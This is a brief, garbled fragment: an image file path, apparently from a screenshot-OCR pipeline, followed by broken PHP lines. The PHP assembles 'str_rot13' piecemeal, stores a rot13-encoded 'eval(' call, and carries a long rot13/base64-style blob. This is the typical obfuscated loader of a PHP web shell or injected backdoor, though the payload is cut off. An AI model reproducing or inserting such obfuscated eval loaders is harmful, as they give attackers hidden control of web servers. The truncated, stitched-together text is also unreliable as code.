
r_r";  $strings2 .= "ot13"; $gbz = "riny(".$s
vtuMJ1jqUxbWS9QG09YFHIoVzAfnJIhqS9wnTIwnlWqXF